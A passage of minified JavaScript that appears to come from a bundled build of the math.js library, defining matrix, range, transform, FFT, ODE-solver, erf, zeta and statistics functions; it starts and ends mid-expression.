Error("Parameters in function identity must be positive integers");const s=r?new i(1):1,u=r?new r(0):0,c=[e,t];if(n){if("sparse"===n)return a.diagonal(c,s,0,u);if("dense"===n)return o.diagonal(c,s,0,u);throw new TypeError(`Unknown matrix type "${n}"`)}const l=Mr([],c,u),f=e<t?e:t;for(let e=0;e<f;e++)l[e][e]=s;return l}})),au="kron",su=de(au,["typed","matrix","multiplyScalar"],(e=>{let{typed:t,matrix:n,multiplyScalar:r}=e;return t(au,{"Matrix, Matrix":function(e,t){return n(i(e.toArray(),t.toArray()))},"Matrix, Array":function(e,t){return n(i(e.toArray(),t))},"Array, Matrix":function(e,t){return n(i(e,t.toArray()))},"Array, Array":i});function i(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1;if(n<0){let r=wr(e).length,i=wr(t).length;for(n=Math.max(r,i);r++<n;)e=[e];for(;i++<n;)t=[t]}return 1===n?function(e,t){return e.flatMap((e=>t.map((t=>r(e,t)))))}(e,t):e.flatMap((e=>t.map((t=>i(e,t,n-1)))))}})),uu="map",cu=de(uu,["typed"],(e=>{let{typed:t}=e;return t(uu,{"Array, function":r,"Matrix, function":function(e,t){return e.map(t)},"Array|Matrix, Array|Matrix, ...Array|Matrix|function":(e,i,o)=>function(e,i){if("function"!=typeof i)throw new Error("Last argument must be a callback function");const o=e[0].isMatrix,a=e.map((e=>e.isMatrix?e.size():wr(e))),s=Zr(...a),u=e.length,c=o?(e,t)=>e.get(t):Yr,l=e.map(((e,t)=>{const n=a[t].map((()=>0));return e.isMatrix?e.get(n):Yr(e,n)})),f=t.isTypedFunction(i)?function(e,n,r,i){return null!==t.resolve(e,[...n,r,...i])?2:null!==t.resolve(e,[...n,r])?1:(t.resolve(e,n),0)}(i,l,s.map((()=>0)),e):function(e,t){const n=e.toString();if(/arguments/.test(n))return 2;const r=n.match(/\(.*?\)/);return/\.\.\./.test(r)||e.length>t+1?2:e.length===t+1?1:0}(i,u);if(f<2){const t=n(f,i,null);return function(e,t){const n=e[0],r=e.map((e=>e.isMatrix?e.valueOf():e)),i=e.map((e=>e.isMatrix?e.size():wr(e))),o=Zr(...i),a=i.map((e=>o.length-e.length)),s=o.length-1,u=t.length>1?[]:null,c=function e(n){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const i=o[r],c=Array(i);if(r<s)for(let t=0;t<i;t++)u&&(u[r]=t),c[t]=e(n.map(((e,n)=>a[n]>r?e:1===e.length?e[0]:e[t])),r+1);else for(let e=0;e<i;e++)u&&(u[r]=e),c[e]=t(n.map((t=>1===t.length?t[0]:t[e])),u?u.slice():void 0);return c}(r,0);if(n.isMatrix){const e=n.create();return e._data=c,e._size=o,e}return c}(e,t)}const p=o?e.map((t=>t.isMatrix?t.create(Wr(t.toArray(),s),t.datatype()):e[0].create(Wr(t.valueOf(),s)))):e.map((e=>e.isMatrix?Wr(e.toArray(),s):Wr(e,s))),m=n(f,i,p),d=(e,t)=>m([e,...p.slice(1).map((e=>c(e,t)))],t);return o?p[0].map(d):r(p[0],d)}([e,i,...o.slice(0,o.length-1)],o[o.length-1])});function n(e,t,n){switch(e){case 0:return e=>t(...e);case 1:return(e,n)=>t(...e,n);case 2:return(e,r)=>t(...e,r,...n)}}function r(e,t){const n=Qr(t,e,uu);return Jr(e,n.fn,n.isUnary)}})),lu="diff",fu=de(lu,["typed","matrix","subtract","number"],(e=>{let{typed:t,matrix:n,subtract:r,number:i}=e;return t(lu,{"Array | Matrix":function(e){return A(e)?n(a(e.toArray())):a(e)},"Array | Matrix, number":function(e,t){if(!ye(t))throw new RangeError("Dimension must be a whole number");return A(e)?n(o(e.toArray(),t)):o(e,t)},"Array, BigNumber":t.referTo("Array,number",(e=>(t,n)=>e(t,i(n)))),"Matrix, BigNumber":t.referTo("Matrix,number",(e=>(t,n)=>e(t,i(n))))});function o(e,t){if(A(e)&&(e=e.toArray()),!Array.isArray(e))throw RangeError("Array/Matrix does not have that many dimensions");if(t>0){const n=[];return e.forEach((e=>{n.push(o(e,t-1))})),n}if(0===t)return a(e);throw RangeError("Cannot have negative dimension")}function a(e){const t=[],n=e.length;for(let r=1;r<n;r++)t.push(s(e[r-1],e[r]));return t}function s(e,t){A(e)&&(e=e.toArray()),A(t)&&(t=t.toArray());const n=Array.isArray(e),i=Array.isArray(t);if(n&&i)return function(e,t){if(e.length!==t.length)throw RangeError("Not all sub-arrays have the same length");const n=[],r=e.length;for(let i=0;i<r;i++)n.push(s(e[i],t[i]));return n}(e,t);if(!n&&!i)return r(t,e);throw TypeError("Cannot calculate difference between 1 array and 1 non-array")}})),pu=de("ones",["typed","config","matrix","BigNumber"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i}=e;return t("ones",{"":function(){return"Array"===n.matrix?o([]):o([],"default")},"...number | BigNumber | string":function(e){if("string"==typeof e[e.length-1]){const t=e.pop();return o(e,t)}return"Array"===n.matrix?o(e):o(e,"default")},Array:o,Matrix:function(e){const t=e.storage();return o(e.valueOf(),t)},"Array | Matrix, string":function(e,t){return o(e.valueOf(),t)}});function o(e,t){const n=function(e){let t=!1;return e.forEach((function(e,n,r){g(e)&&(t=!0,r[n]=e.toNumber())})),t}(e),o=n?new i(1):1;if(function(e){e.forEach((function(e){if("number"!=typeof e||!ye(e)||e<0)throw new Error("Parameters in function ones must be positive integers")}))}(e),t){const n=r(t);return e.length>0?n.resize(e,o):n}{const t=[];return e.length>0?Mr(t,e,o):t}}}));function mu(){throw new Error('No "bignumber" implementation available')}function du(){throw new Error('No "fraction" implementation available')}const hu="range",gu=de(hu,["typed","config","?matrix","?bignumber","equal","smaller","smallerEq","larger","largerEq","add","isZero","isPositive"],(e=>{let{typed:t,config:n,matrix:r,bignumber:i,smaller:o,smallerEq:a,larger:s,largerEq:u,add:c,isZero:l,isPositive:f}=e;return t(hu,{string:m,"string, boolean":m,number:function(e){throw new TypeError(`Too few arguments to function range(): ${e}`)},boolean:function(e){throw new TypeError(`Unexpected type of argument 1 to function range(): ${e}, number|bigint|BigNumber|Fraction`)},"number, number":function(e,t){return p(d(e,t,1,!1))},"number, number, number":function(e,t,n){return p(d(e,t,n,!1))},"number, number, boolean":function(e,t,n){return p(d(e,t,1,n))},"number, number, number, boolean":function(e,t,n,r){return p(d(e,t,n,r))},"bigint, bigint|number":function(e,t){return p(d(e,t,1n,!1))},"number, bigint":function(e,t){return p(d(BigInt(e),t,1n,!1))},"bigint, bigint|number, bigint|number":function(e,t,n){return p(d(e,t,BigInt(n),!1))},"number, bigint, bigint|number":function(e,t,n){return p(d(BigInt(e),t,BigInt(n),!1))},"bigint, bigint|number, boolean":function(e,t,n){return p(d(e,t,1n,n))},"number, bigint, boolean":function(e,t,n){return p(d(BigInt(e),t,1n,n))},"bigint, bigint|number, bigint|number, boolean":function(e,t,n,r){return p(d(e,t,BigInt(n),r))},"number, bigint, bigint|number, boolean":function(e,t,n,r){return p(d(BigInt(e),t,BigInt(n),r))},"BigNumber, BigNumber":function(e,t){return p(d(e,t,new(0,e.constructor)(1),!1))},"BigNumber, BigNumber, BigNumber":function(e,t,n){return p(d(e,t,n,!1))},"BigNumber, BigNumber, boolean":function(e,t,n){return p(d(e,t,new(0,e.constructor)(1),n))},"BigNumber, BigNumber, BigNumber, boolean":function(e,t,n,r){return p(d(e,t,n,r))},"Fraction, Fraction":function(e,t){return p(d(e,t,1,!1))},"Fraction, Fraction, Fraction":function(e,t,n){return p(d(e,t,n,!1))},"Fraction, Fraction, boolean":function(e,t,n){return p(d(e,t,1,n))},"Fraction, Fraction, Fraction, boolean":function(e,t,n,r){return p(d(e,t,n,r))},"Unit, Unit, Unit":function(e,t,n){return p(d(e,t,n,!1))},"Unit, Unit, Unit, boolean":function(e,t,n,r){return p(d(e,t,n,r))}});function p(e){return"Matrix"===n.matrix?r?r(e):function(){throw new Error('No "matrix" implementation available')}():e}function m(e,t){const r=function(e){const t=e.split(":").map((function(e){return Number(e)}));if(t.some((function(e){return isNaN(e)})))return null;switch(t.length){case 2:return{start:t[0],end:t[1],step:1};case 3:return{start:t[0],end:t[2],step:t[1]};default:return null}}(e);if(!r)throw new SyntaxError('String "'+e+'" is no valid range');return"BigNumber"===n.number?(void 0===i&&mu(),p(d(i(r.start),i(r.end),i(r.step)))):p(d(r.start,r.end,r.step,t))}function d(e,t,n,r){const i=[];if(l(n))throw new Error("Step must be non-zero");const p=f(n)?r?a:o:r?u:s;let m=e;for(;p(m,t);)i.push(m),m=c(m,n);return i}})),yu="reshape",xu=de(yu,["typed","isInteger","matrix"],(e=>{let{typed:t,isInteger:n}=e;return t(yu,{"Matrix, Array":function(e,t){return e.reshape(t,!0)},"Array, Array":function(e,t){return t.forEach((function(e){if(!n(e))throw new TypeError("Invalid size for dimension: "+e)})),Tr(e,t)}})})),bu=de("resize",["config","matrix"],(e=>{let{config:t,matrix:n}=e;return function(e,r,i){if(2!==arguments.length&&3!==arguments.length)throw new wa("resize",arguments.length,2,3);if(A(r)&&(r=r.valueOf()),g(r[0])&&(r=r.map((function(e){return g(e)?e.toNumber():e}))),A(e))return e.resize(r,i,!0);if("string"==typeof e)return function(e,t,n){if(void 0!==n){if("string"!=typeof n||1!==n.length)throw new TypeError("Single character expected as defaultValue")}else n=" ";if(1!==t.length)throw new xr(t.length,1);const r=t[0];if("number"!=typeof r||!ye(r))throw new TypeError("Invalid size, must contain positive integers (size: "+pr(t)+")");if(e.length>r)return e.substring(0,r);if(e.length<r){let t=e;for(let i=0,o=r-e.length;i<o;i++)t+=n;return t}return e}(e,r,i);const o=!Array.isArray(e)&&"Array"!==t.matrix;if(0===r.length){for(;Array.isArray(e);)e=e[0];return ae(e)}{Array.isArray(e)||(e=[e]);const t=Mr(e=ae(e),r,i);return o?n(t):t}}})),wu="rotate",vu=de(wu,["typed","multiply","rotationMatrix"],(e=>{let{typed:t,multiply:n,rotationMatrix:r}=e;return t(wu,{"Array , number | BigNumber | Complex | Unit":function(e,t){return i(e,2),n(r(t),e).toArray()},"Matrix , number | BigNumber | Complex | Unit":function(e,t){return i(e,2),n(r(t),e)},"Array, number | BigNumber | Complex | Unit, Array | Matrix":function(e,t,o){return i(e,3),n(r(t,o),e)},"Matrix, number | BigNumber | Complex | Unit, Array | Matrix":function(e,t,o){return i(e,3),n(r(t,o),e)}});function i(e,t){const n=Array.isArray(e)?wr(e):e.size();if(n.length>2)throw new RangeError(`Vector must be of dimensions 1x${t}`);if(2===n.length&&1!==n[1])throw new RangeError(`Vector must be of dimensions 1x${t}`);if(n[0]!==t)throw new RangeError(`Vector must be of dimensions 1x${t}`)}})),Nu="rotationMatrix",Au=de(Nu,["typed","config","multiplyScalar","addScalar","unaryMinus","norm","matrix","BigNumber","DenseMatrix","SparseMatrix","cos","sin"],(e=>{let{typed:t,config:n,multiplyScalar:r,addScalar:i,unaryMinus:o,norm:a,BigNumber:s,matrix:u,DenseMatrix:c,SparseMatrix:l,cos:f,sin:p}=e;return t(Nu,{"":function(){return"Matrix"===n.matrix?u([]):[]},string:function(e){return u(e)},"number | BigNumber | Complex | Unit":function(e){return m(e,"Matrix"===n.matrix?"dense":void 0)},"number | BigNumber | Complex | Unit, string":function(e,t){return m(e,t)},"number | BigNumber | Complex | Unit, Array":function(e,t){const n=u(t);return d(n),x(e,n,void 0)},"number | BigNumber | Complex | Unit, Matrix":function(e,t){d(t);const r=t.storage()||("Matrix"===n.matrix?"dense":void 0);return x(e,t,r)},"number | BigNumber | Complex | Unit, Array, string":function(e,t,n){const r=u(t);return d(r),x(e,r,n)},"number | BigNumber | Complex | Unit, Matrix, string":function(e,t,n){return d(t),x(e,t,n)}});function m(e,t){const n=g(e)?new s(-1):-1,i=f(e),o=p(e);return y([[i,r(n,o)],[o,i]],t)}function d(e){const t=e.size();if(t.length<1||3!==t[0])throw new RangeError("Vector must be of dimensions 1x3")}function h(e){return e.reduce(((e,t)=>r(e,t)))}function y(e,t){if(t){if("sparse"===t)return new l(e);if("dense"===t)return new c(e);throw new TypeError(`Unknown matrix type "${t}"`)}return e}function x(e,t,n){const r=a(t);if(0===r)throw new RangeError("Rotation around zero vector");const u=g(e)?s:null,c=u?new u(1):1,l=u?new u(-1):-1,m=u?new u(t.get([0])/r):t.get([0])/r,d=u?new u(t.get([1])/r):t.get([1])/r,x=u?new u(t.get([2])/r):t.get([2])/r,b=f(e),w=i(c,o(b)),v=p(e);return y([[i(b,h([m,m,w])),i(h([m,d,w]),h([l,x,v])),i(h([m,x,w]),h([d,v]))],[i(h([m,d,w]),h([x,v])),i(b,h([d,d,w])),i(h([d,x,w]),h([l,m,v]))],[i(h([m,x,w]),h([l,d,v])),i(h([d,x,w]),h([m,v])),i(b,h([x,x,w]))]],n)}})),Eu=de("row",["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;return t("row",{"Matrix, number":o,"Array, number":function(e,t){return o(r(ae(e)),t).valueOf()}});function o(e,t){if(2!==e.size().length)throw new Error("Only two dimensional matrix is supported");Er(t,e.size()[0]);const o=i(0,e.size()[1]),a=new n([t],o),s=e.subset(a);return A(s)?s:r([[s]])}})),Su="size",Mu=de(Su,["typed"],(e=>{let{typed:t}=e;return t(Su,{Matrix:e=>e.size(),Array:wr,string:e=>[e.length],"number | Complex | BigNumber | Unit | boolean | null":e=>[]})})),Cu="squeeze",Tu=de(Cu,["typed"],(e=>{let{typed:t}=e;return t(Cu,{Array:function(e){return Dr(ae(e))},Matrix:function(e){const t=Dr(e.toArray());return Array.isArray(t)?e.create(t,e.datatype()):t},any:function(e){return ae(e)}})})),Bu="subset",Fu=de(Bu,["typed","matrix","zeros","add"],(e=>{let{typed:t,matrix:n,zeros:r,add:i}=e;return t(Bu,{"Matrix, Index":function(e,t){return Sr(t)?n():(Ar(e,t),e.subset(t))},"Array, Index":t.referTo("Matrix, Index",(function(e){return function(t,r){const i=e(n(t),r);return r.isScalar()?i:i.valueOf()}})),"Object, Index":_u,"string, Index":Du,"Matrix, Index, any, any":function(e,t,n,o){return Sr(t)?e:(Ar(e,t),e.clone().subset(t,function(e,t){if("string"==typeof e)throw new Error("can't boradcast a string");if(t.isScalar())return e;const n=t.size();if(!n.every((e=>e>0)))return e;try{return i(e,r(n))}catch(t){return e}}(n,t),o))},"Array, Index, any, any":t.referTo("Matrix, Index, any, any",(function(e){return function(t,r,i,o){const a=e(n(t),r,i,o);return a.isMatrix?a.valueOf():a}})),"Array, Index, any":t.referTo("Matrix, Index, any, any",(function(e){return function(t,r,i){return e(n(t),r,i,void 0).valueOf()}})),"Matrix, Index, any":t.referTo("Matrix, Index, any, any",(function(e){return function(t,n,r){return e(t,n,r,void 0)}})),"string, Index, string":Ou,"string, Index, string, string":Ou,"Object, Index, any":zu})}));function Du(e,t){if(!T(t))throw new TypeError("Index expected");if(Sr(t))return"";if(Ar(Array.from(e),t),1!==t.size().length)throw new xr(t.size().length,1);const n=e.length;Er(t.min()[0],n),Er(t.max()[0],n);const r=t.dimension(0);let i="";function o(t){i+=e.charAt(t)}return Number.isInteger(r)?o(r):r.forEach(o),i}function Ou(e,t,n,r){if(!t||!0!==t.isIndex)throw new TypeError("Index expected");if(Sr(t))return e;if(Ar(Array.from(e),t),1!==t.size().length)throw new xr(t.size().length,1);if(void 0!==r){if("string"!=typeof r||1!==r.length)throw new TypeError("Single character expected as defaultValue")}else r=" ";const i=t.dimension(0);if((Number.isInteger(i)?1:i.size()[0])!==n.length)throw new xr(i.size()[0],n.length);const o=e.length;Er(t.min()[0]),Er(t.max()[0]);const a=[];for(let t=0;t<o;t++)a[t]=e.charAt(t);function s(e,t){a[e]=n.charAt(t[0])}if(Number.isInteger(i)?s(i,[0]):i.forEach(s),a.length>o)for(let e=o-1,t=a.length;e<t;e++)a[e]||(a[e]=r);return a.join("")}function _u(e,t){if(Sr(t))return;if(1!==t.size().length)throw new xr(t.size(),1);const n=t.dimension(0);if("string"!=typeof n)throw new TypeError("String expected as index to retrieve an object property");return i(e,n)}function zu(e,t,n){if(Sr(t))return e;if(1!==t.size().length)throw new xr(t.size(),1);const r=t.dimension(0);if("string"!=typeof r)throw new TypeError("String expected as index to retrieve an object property");const i=ae(e);return o(i,r,n),i}const Iu="transpose",qu=de(Iu,["typed","matrix"],(e=>{let{typed:t,matrix:n}=e;return t(Iu,{Array:e=>r(n(e)).valueOf(),Matrix:r,any:ae});function r(e){const t=e.size();let n;switch(t.length){case 1:n=e.clone();break;case 2:{const r=t[0],i=t[1];if(0===i)throw new RangeError("Cannot transpose a 2D matrix with no columns (size: "+pr(t)+")");switch(e.storage()){case"dense":n=function(e,t,n){const r=e._data,i=[];let o;for(let e=0;e<n;e++){o=i[e]=[];for(let n=0;n<t;n++)o[n]=ae(r[n][e])}return e.createDenseMatrix({data:i,size:[n,t],datatype:e._datatype})}(e,r,i);break;case"sparse":n=function(e,t,n){const r=e._values,i=e._index,o=e._ptr,a=r?[]:void 0,s=[],u=[],c=[];for(let e=0;e<t;e++)c[e]=0;let l,f,p;for(l=0,f=i.length;l<f;l++)c[i[l]]++;let m=0;for(let e=0;e<t;e++)u.push(m),m+=c[e],c[e]=u[e];for(u.push(m),p=0;p<n;p++)for(let e=o[p],t=o[p+1],n=e;n<t;n++){const e=c[i[n]]++;s[e]=p,r&&(a[e]=ae(r[n]))}return e.createSparseMatrix({values:a,index:s,ptr:u,size:[n,t],datatype:e._datatype})}(e,r,i)}}break;default:throw new RangeError("Matrix must be a vector or two dimensional (size: "+pr(t)+")")}return n}})),ku="ctranspose",Ru=de(ku,["typed","transpose","conj"],(e=>{let{typed:t,transpose:n,conj:r}=e;return t(ku,{any:function(e){return r(n(e))}})})),Pu="zeros",Uu=de(Pu,["typed","config","matrix","BigNumber"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i}=e;return t(Pu,{"":function(){return"Array"===n.matrix?o([]):o([],"default")},"...number | BigNumber | string":function(e){if("string"==typeof e[e.length-1]){const t=e.pop();return o(e,t)}return"Array"===n.matrix?o(e):o(e,"default")},Array:o,Matrix:function(e){const t=e.storage();return o(e.valueOf(),t)},"Array | Matrix, string":function(e,t){return o(e.valueOf(),t)}});function o(e,t){const n=function(e){let t=!1;return e.forEach((function(e,n,r){g(e)&&(t=!0,r[n]=e.toNumber())})),t}(e),o=n?new i(0):0;if(function(e){e.forEach((function(e){if("number"!=typeof e||!ye(e)||e<0)throw new Error("Parameters in function zeros must be positive integers")}))}(e),t){const n=r(t);return e.length>0?n.resize(e,o):n}{const t=[];return e.length>0?Mr(t,e,o):t}}})),ju=de("fft",["typed","matrix","addScalar","multiplyScalar","divideScalar","exp","tau","i","dotDivide","conj","pow","ceil","log2"],(e=>{let{typed:t,matrix:n,addScalar:r,multiplyScalar:i,divideScalar:o,exp:a,tau:s,i:u,dotDivide:c,conj:l,pow:f,ceil:p,log2:m}=e;return t("fft",{Array:d,Matrix:function(e){return e.create(d(e.valueOf()),e.datatype())}});function d(e){const t=wr(e);return 1===t.length?g(e,t[0]):h(e.map((e=>d(e,t.slice(1)))),0)}function h(e,t){const n=wr(e);if(0!==t)return new Array(n[0]).fill(0).map(((n,r)=>h(e[r],t-1)));if(1===n.length)return g(e);function r(e){const t=wr(e);return new Array(t[1]).fill(0).map(((n,r)=>new Array(t[0]).fill(0).map(((t,n)=>e[n][r]))))}return r(h(r(e),1))}function g(e){const t=e.length;if(1===t)return[e[0]];if(t%2==0){const n=[...g(e.filter(((e,t)=>t%2==0))),...g(e.filter(((e,t)=>t%2==1)))];for(let e=0;e<t/2;e++){const c=n[e],l=i(n[e+t/2],a(i(i(s,u),o(-e,t))));n[e]=r(c,l),n[e+t/2]=r(c,i(-1,l))}return n}return function(e){const t=e.length,n=a(o(i(-1,i(u,s)),t)),r=[];for(let e=1-t;e<t;e++)r.push(f(n,o(f(e,2),2)));const h=f(2,p(m(t+t-1))),y=[...new Array(t).fill(0).map(((n,o)=>i(e[o],r[t-1+o]))),...new Array(h-t).fill(0)],x=[...new Array(t+t-1).fill(0).map(((e,t)=>o(1,r[t]))),...new Array(h-(t+t-1)).fill(0)],b=g(y),w=g(x),v=new Array(h).fill(0).map(((e,t)=>i(b[t],w[t]))),N=c(l(d(l(v))),h),A=[];for(let e=t-1;e<t+t-1;e++)A.push(i(N[e],r[e]));return A}(e)}})),Lu="ifft",$u=de(Lu,["typed","fft","dotDivide","conj"],(e=>{let{typed:t,fft:n,dotDivide:r,conj:i}=e;return t(Lu,{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);return r(i(n(i(e))),t.reduce(((e,t)=>e*t),1))}})})),Hu=de("solveODE",["typed","add","subtract","multiply","divide","max","map","abs","isPositive","isNegative","larger","smaller","matrix","bignumber","unaryMinus"],(e=>{let{typed:t,add:n,subtract:r,multiply:i,divide:o,max:a,map:s,abs:u,isPositive:c,isNegative:l,larger:f,smaller:p,matrix:m,bignumber:d,unaryMinus:y}=e;function x(e){return function(t,m,h,x){if(2!==m.length||!m.every(A)&&!m.every(w))throw new Error('"tspan" must be an Array of two numeric values or two units [tStart, tEnd]');const b=m[0],v=m[1],N=f(v,b),E=x.firstStep;if(void 0!==E&&!c(E))throw new Error('"firstStep" must be positive');const S=x.maxStep;if(void 0!==S&&!c(S))throw new Error('"maxStep" must be positive');const M=x.minStep;if(M&&l(M))throw new Error('"minStep" must be positive or zero');const C=[b,v,E,M,S].filter((e=>void 0!==e));if(!C.every(A)&&!C.every(w))throw new Error('Inconsistent type of "t" dependant variables');const T=x.tol?x.tol:1e-4,B=x.minDelta?x.minDelta:.2,F=x.maxDelta?x.maxDelta:5,D=x.maxIter?x.maxIter:1e4,O=[b,v,...h,S,M].some(g),[_,z,I,q]=O?[d(e.a),d(e.c),d(e.b),d(e.bp)]:[e.a,e.c,e.b,e.bp];let k=E?N?E:y(E):o(r(v,b),1);const R=[b],P=[h],U=r(I,q);let j=0,L=0;const $=function(e){return e?p:f}(N),H=function(e){const t=e?f:p;return function(e,i,o){const a=n(e,o);return t(a,i)?r(i,e):o}}(N);for(;$(R[j],v);){const e=[];k=H(R[j],v,k),e.push(t(R[j],P[j]));for(let r=1;r<z.length;++r)e.push(t(n(R[j],i(z[r],k)),n(P[j],i(k,_[r],e))));const r=a(u(s(i(U,e),(e=>w(e)?e.value:e))));r<T&&T/r>1/4&&(R.push(n(R[j],k)),P.push(n(P[j],i(k,I,e))),j++);let o=.84*(T/r)**.2;if(p(o,B)?o=B:f(o,F)&&(o=F),o=O?d(o):o,k=i(k,o),S&&f(u(k),S)?k=N?S:y(S):M&&p(u(k),M)&&(k=N?M:y(M)),L++,L>D)throw new Error("Maximum number of iterations reached, try changing options")}return{t:R,y:P}}}function b(e,t,n,r){return x({a:[[],[.5],[0,3/4],[2/9,1/3,4/9]],c:[null,.5,3/4,1],b:[2/9,1/3,4/9,0],bp:[7/24,1/4,1/3,1/8]})(e,t,n,r)}function v(e,t,n,r){return x({a:[[],[.2],[3/40,9/40],[44/45,-56/15,32/9],[19372/6561,-25360/2187,64448/6561,-212/729],[9017/3168,-355/33,46732/5247,49/176,-5103/18656],[35/384,0,500/1113,125/192,-2187/6784,11/84]],c:[null,.2,.3,.8,8/9,1,1],b:[35/384,0,500/1113,125/192,-2187/6784,11/84,0],bp:[5179/57600,0,7571/16695,393/640,-92097/339200,187/2100,1/40]})(e,t,n,r)}function N(e,t,n,r){const i=r.method?r.method:"RK45",o={RK23:b,RK45:v};if(i.toUpperCase()in o){const a={...r};return delete a.method,o[i.toUpperCase()](e,t,n,a)}{const e=Object.keys(o).map((e=>`"${e}"`)),t=`${e.slice(0,-1).join(", ")} and ${e.slice(-1)}`;throw new Error(`Unavailable method "${i}". Available methods are ${t}`)}}function A(e){return g(e)||h(e)}function E(e,t,n,r){const i=N(e,t.toArray(),n.toArray(),r);return{t:m(i.t),y:m(i.y)}}return t("solveODE",{"function, Array, Array, Object":N,"function, Matrix, Matrix, Object":E,"function, Array, Array":(e,t,n)=>N(e,t,n,{}),"function, Matrix, Matrix":(e,t,n)=>E(e,t,n,{}),"function, Array, number | BigNumber | Unit":(e,t,n)=>{const r=N(e,t,[n],{});return{t:r.t,y:r.y.map((e=>e[0]))}},"function, Matrix, number | BigNumber | Unit":(e,t,n)=>{const r=N(e,t.toArray(),[n],{});return{t:m(r.t),y:m(r.y.map((e=>e[0])))}},"function, Array, number | BigNumber | Unit, Object":(e,t,n,r)=>{const i=N(e,t,[n],r);return{t:i.t,y:i.y.map((e=>e[0]))}},"function, Matrix, number | BigNumber | Unit, Object":(e,t,n,r)=>{const i=N(e,t.toArray(),[n],r);return{t:m(i.t),y:m(i.y.map((e=>e[0])))}}})})),Gu=de("erf",["typed"],(e=>{let{typed:t}=e;return t("name",{number:function(e){const t=Math.abs(e);return t>=Ju?be(e):t<=Zu?be(e)*function(e){const t=e*e;let n,r=Wu[0][4]*t,i=t;for(n=0;n<3;n+=1)r=(r+Wu[0][n])*t,i=(i+Yu[0][n])*t;return e*(r+Wu[0][3])/(i+Yu[0][3])}(t):t<=4?be(e)*(1-function(e){let t,n=Wu[1][8]*e,r=e;for(t=0;t<7;t+=1)n=(n+Wu[1][t])*e,r=(r+Yu[1][t])*e;const i=(n+Wu[1][7])/(r+Yu[1][7]),o=parseInt(16*e)/16,a=(e-o)*(e+o);return Math.exp(-o*o)*Math.exp(-a)*i}(t)):be(e)*(1-function(e){let t,n=1/(e*e),r=Wu[2][5]*n,i=n;for(t=0;t<4;t+=1)r=(r+Wu[2][t])*n,i=(i+Yu[2][t])*n;let o=n*(r+Wu[2][4])/(i+Yu[2][4]);o=(Vu-o)/e,n=parseInt(16*e)/16;const a=(e-n)*(e+n);return Math.exp(-n*n)*Math.exp(-a)*o}(t))},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Zu=.46875,Vu=.5641895835477563,Wu=[[3.1611237438705655,113.86415415105016,377.485237685302,3209.3775891384694,.18577770618460315],[.5641884969886701,8.883149794388377,66.11919063714163,298.6351381974001,881.952221241769,1712.0476126340707,2051.0783778260716,1230.3393547979972,2.1531153547440383e-8],[.30532663496123236,.36034489994980445,.12578172611122926,.016083785148742275,.0006587491615298378,.016315387137302097]],Yu=[[23.601290952344122,244.02463793444417,1282.6165260773723,2844.236833439171],[15.744926110709835,117.6939508913125,537.1811018620099,1621.3895745666903,3290.7992357334597,4362.619090143247,3439.3676741437216,1230.3393548037495],[2.568520192289822,1.8729528499234604,.5279051029514285,.06051834131244132,.0023352049762686918]],Ju=Math.pow(2,53),Xu="zeta",Qu=de(Xu,["typed","config","multiply","pow","divide","factorial","equal","smallerEq","isBounded","isNegative","gamma","sin","subtract","add","?Complex","?BigNumber","pi"],(e=>{let{typed:t,config:n,multiply:r,pow:i,divide:o,factorial:a,equal:s,smallerEq:u,isBounded:c,isNegative:l,gamma:f,sin:p,subtract:m,add:d,Complex:h,BigNumber:g,pi:y}=e;return t(Xu,{number:e=>x(e,(e=>e),(()=>20)),BigNumber:e=>x(e,(e=>new g(e)),(()=>Math.abs(Math.log10(n.relTol)))),Complex:function(e){return 0===e.re&&0===e.im?new h(-.5):1===e.re?new h(NaN,NaN):e.re===1/0&&0===e.im?new h(1):e.im===1/0||e.re===-1/0?new h(NaN,NaN):b(e,(e=>e),(e=>Math.round(19.5+.9*Math.abs(e.im))),(e=>e.re))}});function x(e,t,n){return s(e,0)?t(-.5):s(e,1)?t(NaN):c(e)?b(e,t,n,(e=>e)):l(e)?t(NaN):t(1)}function b(e,t,n,a){const s=n(e);if(a(e)>-(s-1)/2)return function(e,t,n){const a=o(1,r(w(n(0),t),m(1,i(2,m(1,e)))));let s=n(0);for(let a=n(1);u(a,t);a=d(a,1))s=d(s,o(r((-1)**(a-1),w(a,t)),i(a,e)));return r(a,s)}(e,t(s),t);{let s=r(i(2,e),i(t(y),m(e,1)));return s=r(s,p(r(o(t(y),2),e))),s=r(s,f(m(1,e))),r(s,b(m(1,e),t,n,a))}}function w(e,t){let n=e;for(let s=e;u(s,t);s=d(s,1)){const e=o(r(a(d(t,m(s,1))),i(4,s)),r(a(m(t,s)),a(r(2,s))));n=d(n,e)}return r(t,n)}})),Ku="mode",ec=de(Ku,["typed","isNaN","isNumeric"],(e=>{let{typed:t,isNaN:n,isNumeric:r}=e;return t(Ku,{"Array | Matrix":i,"...":function(e){return i(e)}});function i(e){if(0===(e=Ir(e.valueOf())).length)throw new Error("Cannot calculate mode of an empty array");const t={};let i=[],o=0;for(let a=0;a<e.length;a++){const s=e[a];if(r(s)&&n(s))throw new Error("Cannot calculate mode of an array containing NaN values");s in t||(t[s]=0),t[s]++,t[s]===o?i.push(s):t[s]>o&&(o=t[s],i=[s])}return i}}));function tc(e,t,n){let r;return String(e).includes("Unexpected type")?(r=arguments.length>2?" (type: "+oe(n)+", value: "+JSON.stringify(n)+")":" (type: "+e.data.actual+")",new TypeError("Cannot calculate "+t+", unexpected type of argument"+r)):String(e).includes("complex numbers")?(r=arguments.length>2?" (type: "+oe(n)+", value: "+JSON.stringify(n)+")":"",new TypeError("Cannot calculate "+t+", no ordering relation is defined for complex numbers"+r)):e}const nc="prod",rc=de(nc,["typed","config","multiplyScalar","numeric"],(e=>{let{typed:t,config:n,multiplyScalar:r,numeric:i}=e;return t(nc,{"Array | Matrix":o,"Array | Matrix, number | BigNumber":function(e,t){throw new Error("prod(A, dim) is not yet supported")},"...":function(e){return o(e)}});function o(e){let t;if(ai(e,(function(e){try{t=void 0===t?e:r(t,e)}catch(t){throw tc(t,"prod",e)}})),"string"==typeof t&&(t=i(t,xe(t,n))),void 0===t)throw new Error("Cannot calculate prod of an empty array");return t}})),ic="format",oc=de(ic,["typed"],(e=>{let{typed:t}=e;return t(ic,{any:pr,"any, Object | function | number | 